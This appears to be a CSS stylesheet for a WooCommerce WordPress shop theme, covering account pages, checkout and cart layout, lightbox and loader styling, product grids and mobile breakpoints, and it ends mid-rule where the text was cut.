.woocommerce .woocommerce-MyAccount-content {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px
}
.woocommerce .woocommerce-MyAccount-content strong {
    color: #252525;
    font-weight: 400
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr td {
    padding: 15px 0
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr td .view {
    background: 0 0
}
.woocommerce .woocommerce-MyAccount-content .edit-account p {
    margin-bottom: 30px
}
.woocommerce .woocommerce-MyAccount-content .edit-account legend {
    color: #252525;
    width: 200px;
    font-weight: 600;
    padding-bottom: 7px;
    border-color: #464646
}
.woocommerce-billing-fields h3,
.woocommerce-checkout #ship-to-different-address span {
    font-weight: 500;
    text-transform: uppercase
}
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-Button {
    width: 200px;
    background: #252525;
    color: #fff;
    border-color: #252525;
    height: 50px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .button:hover,
.woocommerce-checkout .checkout_coupon .button:hover,
.woocommerce-checkout .woocommerce-form-login .form-row .button:hover {
    opacity: .9
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
    line-height: 1.8;
    font-style: italic;
    margin-bottom: 20px;
    font-size: 14px;
    margin-top: 10px
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title {
    position: relative
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title h3 {
    display: inline-block;
    margin-bottom: 0
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title .edit {
    font-size: 12px;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none;
    border-bottom: 1px solid #E6E6E6
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .u-column1 {
    float: left;
    width: 48%
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .u-column2 {
    float: right;
    width: 48%
}
.woocommerce .woocommerce-MyAccount-content>p:not(.woocommerce-info):first-child {
    font-size: 16px
}
.woocommerce .woocommerce-MyAccount-content>p:not(.woocommerce-info) {
    padding: 20px;
    background-color: #f9f9f9
}
.woocommerce .woocommerce-MyAccount-content>p:not(.woocommerce-info) a {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #c7c7c7;
    display: inline;
    padding: 0 0 1px
}
.form-row-first,
.form-row-last {
    float: left;
    width: 47%;
    overflow: visible
}
.form-row-last {
    float: right
}
.form-row-wide {
    clear: both
}
.form-row {
    margin-bottom: 23px
}
.form-row .input-text {
    width: 100%;
    border: 1px solid #a8a8a8;
    height: 45px;
    padding-left: 15px
}
.form-row textarea {
    height: auto!important;
    padding: 15px
}
.form-row .selection .select2-selection--single {
    width: 100%;
    border: 1px solid #a8a8a8;
    height: 45px;
    padding-left: 15px;
    border-radius: 0
}
.form-row .selection .select2-selection--single span {
    line-height: 45px;
    padding: 0
}
.form-row .selection .select2-selection--single .select2-selection__arrow {
    height: 45px
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox input {
    margin: 5px 0 0
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox #ship-to-different-address-checkbox {
    margin: 0
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox span {
    color: #959595;
    padding-left: 20px
}
.woocommerce-billing-fields h3 {
    margin-bottom: 19px;
    font-size: 24px
}
.create-account {
    margin: 0
}
.create-account label {
    margin-bottom: 0
}
.woocommerce-additional-fields__field-wrapper {
    margin-top: 18px
}
.woocommerce-additional-fields__field-wrapper label {
    color: #959595
}
.checkout-order-review #order_review_heading {
    margin-bottom: 19px;
    font-size: 24px;
    font-weight: 500;
    text-transform: uppercase
}
.checkout-order-review .woocommerce-checkout-review-order {
    background: #f8f8f8;
    padding: 0 30px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment {
    padding: 30px 0 7px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .button {
    width: 100%;
    display: block;
    height: 50px;
    color: #fff;
    line-height: 50px;
    text-align: center;
    font-weight: 400;
    margin-top: 32px;
    padding: 0;
    border: none
}
.checkout-order-review .woocommerce-checkout-review-order table tbody tr td strong,
.checkout-order-review .woocommerce-checkout-review-order table tfoot .shipping td ul li label {
    color: #959595
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li {
    margin-bottom: 5px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li .payment_box {
    background: #fff;
    padding: 14px 20px 5px;
    margin-top: 15px;
    margin-bottom: 20px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li input,
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    font-weight: 600;
    letter-spacing: .5px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label {
    margin-left: 3px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label img {
    max-height: 40px;
    margin-left: 10px
}
.checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment ul li label a {
    border-bottom: 1px solid #E6E6E6;
    margin-left: 15px;
    padding-bottom: 4px
}
.checkout-order-review .woocommerce-checkout-review-order table thead {
    border-bottom: 2px solid #cdcdcd
}
.checkout-order-review .woocommerce-checkout-review-order table thead tr {
    border: none
}
.checkout-order-review .woocommerce-checkout-review-order table thead tr th {
    padding: 24px 0
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot tr {
    width: 100%
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot tr td,
.checkout-order-review .woocommerce-checkout-review-order table tfoot tr th {
    border: none;
    padding: 16px 0;
    text-align: left
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot tr td {
    padding-left: 63px
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot .order-total .amount,
.checkout-order-review .woocommerce-checkout-review-order table tfoot .order-total th {
    font-weight: 500;
    font-size: 18px;
    text-transform: none
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot .shipping td ul li {
    margin-bottom: 0!important
}
.checkout-order-review .woocommerce-checkout-review-order table tfoot .shipping td ul li input {
    margin-top: 0;
    vertical-align: middle
}
.checkout-order-review .woocommerce-checkout-review-order table tbody tr td {
    padding: 16px 0;
    width: auto;
    max-width: auto;
    font-weight: 400
}
.spaceing {
    background: #fff;
    width: calc(160%);
    height: 15px;
    transform: translateX(-30px);
    -webkit-transform: translateX(-30px)
}
.woocommerce-checkout .woocommerce .woocommerce-info {
    background: #f8f8f8;
    border: none;
    font-size: 18px;
    padding: 25px 67px
}
.woocommerce-checkout .woocommerce .woocommerce-info:before {
    display: none
}
.woocommerce-checkout .woocommerce .woocommerce-info a {
    font-weight: 300;
    border-bottom: 1px solid #E6E6E6
}
.woocommerce-checkout .woocommerce .woocommerce-info a:hover {
    border-bottom: 1px solid #252525
}
.woocommerce-checkout .woocommerce-form-login .form-row .button {
    width: 200px;
    display: block;
    height: 45px;
    color: #fff;
    line-height: 45px;
    text-align: center;
    font-weight: 400;
    padding: 0;
    border: none;
    margin-bottom: 15px
}
.woocommerce-checkout .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox span {
    padding-left: 9px
}
.woocommerce-checkout .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox input {
    vertical-align: middle;
    margin-top: -2px
}
.woocommerce-checkout .ywsl-box {
    margin-bottom: 20px
}
.woocommerce-checkout .checkout_coupon {
    height: 130px
}
.woocommerce-checkout .checkout_coupon .form-row {
    margin-bottom: 15px;
    float: none
}
.woocommerce-checkout .checkout_coupon .button {
    width: 200px;
    display: block;
    height: 45px;
    color: #fff;
    line-height: 45px;
    text-align: center;
    font-weight: 400;
    padding: 0;
    border: none
}
#back-to-top,
.error404 .text-inner a {
    height: 50px;
    line-height: 50px;
    text-align: center
}
.error404 .text-inner {
padding-top: 125px;
}
.error404 .text-inner h1 {
    font-size: 120px;
    text-transform: uppercase;
    letter-spacing: 6px;
    margin-bottom: 0
}
.error404 .text-inner h3 {
    font-size: 36px;
    color: #959595;
    letter-spacing: 2px;
    margin-top: 17px;
    margin-bottom: 77px
}
.error404 .text-inner a {
    width: 170px;
    border: 1px solid #4f4e4e;
    display: block
}
#back-to-top,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxTopCenter,
#cboxTopLeft,
#cboxTopRight {
    display: none
}
.error404 .text-inner a:hover {
    background: #4f4e4e;
    color: #fff
}
#cboxContent {
    background-color: transparent
}
table.compare-list .add-to-cart td a {
    background-color: #252525
}
#cboxClose {
    bottom: -50px;
    color: #fff;
    background: 0 0;
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 1.5px;
    line-height: 33px;
    width: auto;
    height: auto;
    text-indent: 0;
    padding-right: 50px;
    -webkit-transition: color .2s ease-in-out;
    -moz-transition: color .2s ease-in-out;
    -o-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out
}
#cboxClose:after,
#cboxClose:before {
    content: " ";
    width: 35px;
    height: 3px;
    position: absolute;
    right: 0;
    top: 15px;
    display: inline-block;
    background-color: #fff;
    -webkit-transition: background-color .2s ease-in-out, transform .2s ease-in-out;
    -moz-transition: background-color .2s ease-in-out, transform .2s ease-in-out;
    -o-transition: background-color .2s ease-in-out, transform .2s ease-in-out;
    transition: background-color .2s ease-in-out, transform .2s ease-in-out
}
#cboxClose:hover:after {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -sand-transform: rotate(-45deg)
}
#cboxClose:hover:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -sand-transform: rotate(45deg);
    transform: rotate(45deg)
}
.vc_single_image-wrapper {
    position: relative
}
.vc_single_image-wrapper:after,
.vc_single_image-wrapper:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    z-index: 1
}
.vc_single_image-wrapper:hover:after {
    top: 50%;
    bottom: 50%;
    background-color: #fff;
    opacity: .3
}
.vc_single_image-wrapper:hover:before {
    right: 50%;
    left: 50%;
    background-color: #fff;
    opacity: .3
}
#back-to-top {
    position: fixed;
    opacity: 0;
    visibility: hidden;
    background-color: #fff;
    width: 50px;
    font-size: 25px;
    color: #fff;
    right: 40px;
    bottom: 30px;
    z-index: 999;
    border-radius: 3px;
    border: 1px solid;
    cursor: pointer
}
.blance-products-tabs .overlay-loader div,
.overlay-loader {
    position: absolute
}
#back-to-top:hover h2 {
    color: #fff
}
#back-to-top.show {
    opacity: 1;
    visibility: visible;
    animation: fadeInUp .7s both;
    -webkit-animation: fadeInUp .7s both
}
#back-to-top h2 {
    margin: 0
}
#back-to-top h2 i {
    line-height: 46px
}
.element-loading .overlay-loader {
    display: block
}
.blance-products-tabs .overlay-loader {
    background-color: transparent
}
.blance-products-tabs .blance-tab-content .blance-products-loader .overlay-loader div,
.hidden-loader .overlay-loader div {
    display: none
}
.overlay-loader {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #fff;
    display: none;
    -webkit-transition: .5s ease opacity;
    -moz-transition: .5s ease opacity;
    transition: .5s ease opacity;
    z-index: 10
}
.overlay-loader>div {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-left: -10px
}
.overlay-loader span {
    display: block;
    bottom: 0;
    width: 2px;
    height: 5px;
    background: #000;
    position: absolute;
    -webkit-animation: preloader 1s infinite ease-in-out;
    -moz-animation: preloader 1s infinite ease-in-out;
    -ms-animation: preloader 1s infinite ease-in-out;
    -o-animation: preloader 1s infinite ease-in-out;
    animation: preloader 1s infinite ease-in-out
}
.overlay-loader span:nth-child(2) {
    left: 4px;
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -ms-animation-delay: .2s;
    -o-animation-delay: .2s;
    animation-delay: .2s
}
.overlay-loader span:nth-child(3) {
    left: 8px;
    -webkit-animation-delay: .4s;
    -moz-animation-delay: .4s;
    -ms-animation-delay: .4s;
    -o-animation-delay: .4s;
    animation-delay: .4s
}
.overlay-loader span:nth-child(4) {
    left: 12px;
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s
}
.overlay-loader span:nth-child(5) {
    left: 16px;
    -webkit-animation-delay: .8s;
    -moz-animation-delay: .8s;
    -ms-animation-delay: .8s;
    -o-animation-delay: .8s;
    animation-delay: .8s
}
@media (max-width: 1199px) {
    .promo-banner.hover-4 .banner-inner a {
        color: #fff
    }
    .sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail {
        text-align: center
    }
    .sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-tumb {
        width: auto;
        margin: 0 auto
    }
    .sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date {
        width: 100%;
        padding-left: 0
    }
    .post-slider .post-item.layout-2 .bog-image {
        margin: 0 auto
    }
    .post-slider .post-item.layout-2 .content-blog {
        width: 100%;
        padding-left: 0;
        text-align: center
    }
    .post-slider .post-item.layout-2 .content-blog h5 {
        margin-bottom: 0!important;
        margin-top: 15px!important
    }
    .post-slider .post-item.layout-2 .content-blog h5 a {
        font-size: 14px!important
    }
    .jws-registration-page #customer_login .social-login ul li a {
        width: 100%
    }
    .jws-registration-page #customer_login .col-login form .submit-row,
    .jws-registration-page #customer_login .col-register form .submit-row {
        display: block
    }
    .woocommerce-order-received .woocommerce-columns--addresses .col-1,
    .woocommerce-order-received .woocommerce-columns--addresses .col-2 {
        float: none!important;
        width: 100%!important;
        margin: 0
    }
    .shop_table td.product-thumbnail img {
        width: 60px
    }
    .btn-banner {
        background: #252525;
        color: #fff
    }
    .promo-banner .banner-inner h4 {
        font-size: 20px!important;
        margin-bottom: 25px!important
    }
    body #footer-jws .email .mc4wp-form {
        width: 100%
    }
    body .help {
        padding-left: 15px
    }
    .blance-countdown-timer.timer-style-base .blance-timer h4 {
        width: 39%;
        margin: 15px!important
    }
    .tb-products-grid article .product-thumb .blance-countdown-timer {
        display: none
    }
    .plr64 {
        padding-right: 0
    }
    .pll47 {
        padding-left: 0
    }
    #jws_header .top-bar {
        padding: 7px 0
    }
    #jws_header .top-bar span {
        margin-right: 5px
    }
    .woocommerce div.product .content-product-right .shop-bottom form {
        width: 100%!important
    }
    .woocommerce div.product .content-product-right .shop-bottom form .single_add_to_cart_button,
    .woocommerce div.product .content-product-right .shop-bottom form .single_add_to_cart_buttons {
        margin-left: 0!important;
        width: 140px!important
    }
    .shop-bottom .quantity {
        width: 140px!important
    }
    #jws_header .no_container {
        padding: 0 15px
    }
}
@media (max-width: 991px) {
    #content .action-filter-swaper .widgets-area .widget {
        width: 100%!important
    }
    .product-thumb .onsale {
        left: 7px
    }
    #jws_header.jws-header-v3 .mobimenu {
        z-index: initial!important
    }
    #jws_header.jws-header-v3 .right-header {
        padding-right: 0
    }
    .blance-info-box.custom-info3 .info-box-content .info-box-inner h4 {
        font-size: 11px
    }
    .blance-info-box.info-custom .info-box-content p {
        font-size: 12px
    }
    .blance-info-box.info-custom .info-box-content h4 {
        font-size: 14px
    }
    .page .page-header,
    .single .page-header {
        text-align: center
    }
    body .post-slider .post-item.layout-1 .content-blog .content-inner {
        padding: 15px
    }
    body .post-slider .post-item.layout-1 .content-blog .content-inner h5 {
        font-size: 18px!important
    }
    body .post-slider .post-item.layout-1 .content-blog .content-inner h5 a {
        line-height: 24px!important
    }
    .checkout-order-review .woocommerce-checkout-review-order table tfoot tr td {
        padding-left: 15px
    }
    .checkout-order-review .woocommerce-checkout-review-order,
    body .catalog-sidebar {
        padding: 0 15px
    }
    body .cart-actions .updatecart {
        margin: 30px 0 0
    }
    body .ui-slider .ui-slider-handle {
        top: -7px;
        width: 15px;
        height: 15px
    }
    #media_image-2 {
        display: none
    }
    .catalog-sidebar,
    body #content .action-filter-swaper .widgets-area {
        box-shadow: none;
        padding: 0
    }
    .catalog-sidebar .blance_attributes_filter .pa_color ul li.show-color .count-atr,
    body #content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color .count-atr {
        padding: 0
    }
    .catalog-sidebar .shop-filter-actived .remove-filter-actived,
    body #content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived {
        margin-left: 0;
        float: none;
        position: relative;
        background: #252525;
        color: #fff;
        display: block;
        width: 150px;
        text-align: center;
        margin-top: 15px;
        padding: 0
    }
    .catalog-sidebar .shop-filter-actived .remove-filter-actived:after,
    body #content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived:after {
        display: none
    }
    .catalog-sidebar .widget,
    body #content .action-filter-swaper .widgets-area .widget {
        display: block;
        width: 100%;
        border-bottom: 1px solid #e5e5e5!important;
        padding: 0!important;
        margin: 0!important
    }
    body .mobimenu .toggle-text,
    body .tb-products-grid article .product-thumb .btn-inner-center .product-quick-view {
        display: none
    }
    .catalog-sidebar .widget .widget-title,
    body #content .action-filter-swaper .widgets-area .widget .widget-title {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding: 18px 0;
        position: relative
    }
    .catalog-sidebar .widget .widget-title:after,
    body #content .action-filter-swaper .widgets-area .widget .widget-title:after {
        content: "\e64b";
        font-family: themify;
        position: absolute;
        top: 40%;
        right: 0;
        background: 0 0
    }
    .catalog-sidebar .widget.widget_layered_nav_filters,
    body #content .action-filter-swaper .widgets-area .widget.widget_layered_nav_filters {
        border-bottom: none
    }
    .catalog-sidebar .widget.widget_layered_nav_filters ul li:first-child a,
    body #content .action-filter-swaper .widgets-area .widget.widget_layered_nav_filters ul li:first-child a {
        margin-left: 0
    }
    .catalog-sidebar .widget.active .widget-title:after,
    body #content .action-filter-swaper .widgets-area .widget.active .widget-title:after {
        content: "\e648"
    }
    #jws_header.jws-header-v3 .cmm-container .cmm-horizontal.cmm-horizontal-align-left {
        text-align: left
    }
    .jws-header-v3 #mainmenu-area-sticky-wrapper {
        position: relative
    }
    .jws-header-v3 .col-md-12,
    .jws-header-v3 .col-sm-12,
    .jws-header-v3 .col-xs-12 {
        position: initial
    }
    .cmm-container {
        position: relative;
        z-index: 9999
    }
    body .blance-products-element .products-footer .btn {
        visibility: hidden;
        width: 50px;
        height: 50px;
        background: #fff;
        border-radius: 0;
        text-align: center;
        box-shadow: 0 0 15px rgba(0, 0, 0, .1)
    }
    body .blance-products-element .products-footer .btn:after {
        line-height: 50px;
        font-size: 25px;
        width: 50px
    }
    body .promo-banner .banner-inner {
        font-size: 30px
    }
    body .promo-banner .banner-inner h4 {
        font-size: 26px
    }
    body .promo-banner .banner-inner h3 {
        font-size: 43px
    }
    body .tb-products-grid article .product-thumb .btn-inner-top {
        top: 0;
        right: 0
    }
    body .tb-products-grid article .product-thumb .btn-inner-center {
        top: 43%
    }
    body .tb-products-grid article .product-thumb>a:before {
        background: rgba(0, 0, 0, .2)
    }
    .tb-products-grid article .product-thumb .btn-inner-top .product-compare-button {
        margin-bottom: -8px
    }
    .tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist>div>a:before,
    body .tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a:before {
        color: #959595!important;
        opacity: 1!important
    }
    .p132,
    .plr40 {
        padding: 5px
    }
    .mobimenu {
        position: absolute;
        right: 0;
        width: 100%;
        text-align: right;
        top: 20px
    }
    .bol {
        border: none
    }
    #jws_header .right-header {
        z-index: 4;
        position: relative;
        margin-right: 32px
    }
    .logo-center {
        text-align: left
    }
    .jws-branding {
        margin: 0!important
    }
    body .mobimenu .cmm-toggle {
        border: none!important;
        z-index: 99;
        position: relative;
        background: 0 0
    }
    body .mobimenu .toggle-icon-close,
    body .mobimenu .toggle-icon-open {
        font-size: 24px
    }
    .jws-my-account .account-content {
        width: 170px;
        left: -100%
    }
    #jws_header .vc_column_container,
    #jws_header .vc_column_container>.vc_column-inner {
        padding: 0!important
    }
    #jws_header .custom-font-menu {
        color: #fff!important
    }
    #jws_header .vc_row[data-vc-full-width] {
        width: 100%!important;
        border: none!important;
        overflow: initial
    }
    #jws_header .cmm-content-wrapper,
    #jws_header .cmm-sub-wrapper {
        border: none!important
    }
    #jws_header .container-in-full .no-container {
        width: 100%
    }
}
@media (max-width: 767px) {
    #yith-wcwl-form .wishlist_table tr th,
    .portfolio-single .nav-post .nav-box .text-nav p {
        font-size: 14px
    }
    #quick-view-modal.woocommerce div.product .content-product-left .product-images-content img {
        width: auto!important;
        margin: 0 auto
    }
    .woocommerce-product-gallery__wrapper div a img {
        width: 100%!important
    }
    #quick-view-modal.woocommerce div.product .content-product-right {
        position: relative!important;
        background: rgba(255, 255, 255, .9)
    }
    .post-slider .post-item.layout-1 .content-blog {
        border-left: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5;
        border-bottom: 2px solid #252525;
        position: relative;
        transform: none;
        -webkit-transform: none
    }
    .post-slider .post-item.layout-1 .content-blog .content-inner {
        width: 100%
    }
    .portfolio-single .nav-post .nav-box img {
        display: none!important
    }
    .portfolio-single .nav-post .nav-box .text-nav {
        padding: 0!important;
        border: none!important;
        margin: 0!important
    }
    .portfolio-single .icon-get-link a {
        transform: none;
        margin-top: 45px
    }
    .portfolio-single .pp-content-title .pp-info>span {
        margin-bottom: 15px
    }
    .portfolio-single .pp-content-title .pp-info span {
        border-right: none;
        display: block;
        padding: 0!important
    }
    .outside .product-thumbnails,
    .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table thead {
        display: none
    }
    .portfolio-single .pp-content-title {
        text-align: left;
        margin-top: 30px;
        padding: 10px
    }
    .pp-content-vc {
        padding: 0
    }
    .pp-content-vc .blance-gallery-item {
        padding: 10px;
        margin-bottom: 0!important
    }
    #yith-wcwl-form {
        overflow-x: auto;
        margin-bottom: 30px;
        overflow-y: hidden
    }
    .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr {
        display: block;
        text-align: right;
        border: 1px solid #d1d1d1;
        border-bottom: none;
        margin-bottom: 30px
    }
    .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr td {
        display: block;
        position: relative;
        border-bottom: 1px solid #d1d1d1;
        padding: 15px
    }
    .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr td:before {
        content: attr(data-title) ": ";
        font-weight: 600;
        float: left;
        color: #252525
    }
    .woocommerce .jws-my-account-sidebar,
    .woocommerce .woocommerce-MyAccount-content,
    .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .u-column1,
    .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .u-column2 {
        width: 100%;
        float: none
    }
    .jws-registration-page #customer_login .col-login form .submit-row .button,
    .jws-registration-page #customer_login .col-register form .submit-row .button {
        width: 200px
    }
    .jws-registration-page #customer_login .social-login ul li a i {
        width: 70px;
        font-size: 20px;
        margin-right: 30px
    }
    .acount-tt {
        font-size: 10px;
        position: absolute;
        top: -100%;
        left: 0;
        overflow: hidden;
        min-width: 100px
    }
    body.woocommerce-order-received .woocommerce-thankyou-order-details {
        display: block
    }
    body.woocommerce-order-received .woocommerce-thankyou-order-details li {
        border: none;
        border-bottom: 1px solid #dfdfdf;
        padding-bottom: 20px
    }
    .form-row-first,
    .form-row-last {
        width: 100%
    }
    .woocommerce-checkout .woocommerce .woocommerce-info {
        font-size: 14px
    }
    .cart-collaterals .continue {
        margin-bottom: 15px;
        display: block
    }
    .cart-actions .updatecart {
        padding: 22px 15px
    }
    .cart-actions .coupon {
        padding: 16px 15px
    }
    .cart-actions .coupon .input-text {
        width: 100%;
        margin-bottom: 15px
    }
    .woocommerce-cart-form .shop_table {
        width: 100%;
        display: block
    }
    .woocommerce-cart-form .shop_table thead,
    .woocommerce-cart-form .shop_table thead th.product-remove,
    .woocommerce-cart-form .shop_table thead th.product-thumbnail {
        display: none
    }
    .woocommerce-cart-form .shop_table thead th {
        width: 25%
    }
    .woocommerce-cart-form .shop_table tbody {
        display: block
    }
    .woocommerce-cart-form .shop_table tbody tr {
        display: block;
        margin: 30px 0;
        border: 1px solid #d1d1d1;
        border-bottom: none
    }
    .woocommerce-cart-form .shop_table tbody tr td {
        width: 100%;
        display: block;
        position: relative;
        text-align: right
    }
    #jws_header .top-bar .header-currency,
    .header-contact,
    .post-item,
    .woocommerce-cart-form .shop_table tbody tr td.product-thumbnail {
        text-align: center
    }
    .woocommerce-cart-form .shop_table tbody tr td:before {
        content: attr(data-title) ": ";
        font-weight: 600;
        float: left;
        color: #252525
    }
    .woocommerce-cart-form .shop_table tbody tr td.product-remove:before,
    .woocommerce-cart-form .shop_table tbody tr td.product-thumbnail:before {
        content: ""
    }
    .woocommerce .product-top {
        padding: 0 15px
    }
    .woocommerce .product-top .content-product-right {
        margin-top: 30px
    }
    .woocommerce div.product .content-product-left .product-images-content {
        padding-right: 0!important;
        padding-left: 0!important
    }
    .woocommerce div.product .content-product-left .product-images-content .product-thumbnails {
        position: relative!important;
        width: auto!important;
        margin-top: 15px!important
    }
    body .tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image .sub-swatch {
        width: 25px;
        height: 25px
    }
    .mobile15 .vc_column_container>.vc_column-inner,
    body .mobie-no-padding {
        padding: 0!important
    }
    .tb-products-grid article .product-content {
        min-height: 105px
    }
    .blance-blog-holder .post-item .content-blog .title {
        max-height: 100px;
        min-height: 50px;
        border-bottom: 0
    }
    body .blance-blog-holder .post-item .content-blog .blog-innfo span.comment {
        float: none
    }
    .post-item {
        margin-bottom: 30px
    }
    .vc_column_container>.vc_column-inner {
        padding: 0 15px!important
    }
    .post-item,
    .tb-products-grid {
        padding: 0 5px
    }
    #quick-view-modal.woocommerce div.product .row-same-height {
        margin: 0!important
    }
    .blog-footer .btn.blance-blog-load-more,
    .posts-loaded,
    .team-member {
        margin-bottom: 30px
    }
    #quick-view-modal.woocommerce div.product .row-same-height .content-product-left {
        height: auto
    }
    .row-same-height {
        display: block
    }
    .blance-blog-holder .post-item.layout-2,
    .blog-content .wpb_single_image.vc_align_right {
        text-align: left
    }
    #jws_header .top-bar .header-currency form .wSelect:after,
    .header-contact form .wSelect:after {
        right: 30px
    }
    .owl-nav,
    .slick-arrow {
        display: none!important
    }
    .single-post .blog-meta .action-link {
        position: relative
    }
    .single-post .blog-about-author .blog-author-info {
        padding-left: 0;
        width: 100%;
        margin-top: 30px
    }
     .comments-area .comment-list li .comment-body .comment-avatar {
        display: block
    }
    .comments-area .comment-list li .comment-body .comment-info {
        width: 100%;
        padding-left: 0;
        margin-top: 25px
    }
    .comments-area .comment-list li .comment-body .comment-info:after {
        left: 0
    }
     .comments-area .comment-list .children {
        padding-left: 40px
    }
    .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text,
    .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .content-left {
        display: block;
        width: 100%;
        padding-left: 0
    }
    body #search-modal .modal-footer .close-modal {
        position: relative;
        color: #fff;
        font-size: 18px
    }
    body #search-modal .modal-content {
        left: 50%;
        transform: translate(-50%, -40%);
        width: 100%
    }
    body #search-modal .modal-content .search-results {
        margin-top: 30px;
        max-height: 300px
    }
    body #search-modal .modal-content .search-results .woocommerce ul li {
        max-width: 100px;
        margin: 0 5px 20px
    }
    body #search-modal .modal-content .search-results .woocommerce ul li a .title {
        line-height: 15px;
        font-size: 12px;
        margin-top: 10px
    }
    body #search-modal .modal-content form .product-cats label span {
        font-size: 16px;
        margin: 0 10px
    }
    body #search-modal .modal-content form .search-field {
        font-size: 26px
    }
    body #search-modal .modal-content form .search-submit {
        bottom: 8px
    }
    body #search-modal .modal-content form .loading {
        bottom: 28px
    }
}
.newpt,
.product-thumb .onsale {
    position: absolute;
    color: #fff;
    z-index: 1;
    text-align: center
}
@media (min-width: 992px) {
    #quick-view-modal.woocommerce div.product .content-product-right .shop-bottom .description {
        max-width: 80%
    }
}
html input[disabled] {
    cursor: no-drop
}
.blance-animated-products .tb-products-grid {
    opacity: 0;
    transition: .315s all ease-in-out;
    -moz-transition: .315s all ease-in-out;
    -webkit-transition: .315s all ease-in-out;
    -o-transform: translate3d(0, 0, 0) translatey(15px);
    -moz-transform: translate3d(0, 0, 0) translatey(15px);
    -webkit-transform: translate3d(0, 0, 0) translatey(15px);
    transform: translate3d(0, 0, 0) translatey(15px)
}
.blance-animated-products .blance-animated {
    opacity: 1;
    -o-transform: translate3d(0, 0, 0) translatey(0);
    -moz-transform: translate3d(0, 0, 0) translatey(0);
    -webkit-transform: translate3d(0, 0, 0) translatey(0);
    transform: translate3d(0, 0, 0) translatey(0)
}
.hidden-ct {
    display: none
}
.newpt {
    width: 75px;
    height: 25px;
    line-height: 25px;
    top: 20px;
    left: 0
}
.product-thumb .onsale {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    line-height: 50px;
    top: 7px;
    right: 7px;
    font-weight: 300;
    font-size: 12px
}
.product-thumb .onsale span:first-child {
    display: block;
    height: 15px;
    margin-top: -7px;
    font-size: 14px
}
.marpt0 .tb-products-grid,
.single-product .shop-detail-sidebar {
    margin-top: 0
}
#yith-wcwl-form .shop_table td.product-name a {
    background: 0 0
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion {
    min-height: 270px;
    display: inline-block;
    width: 20%;
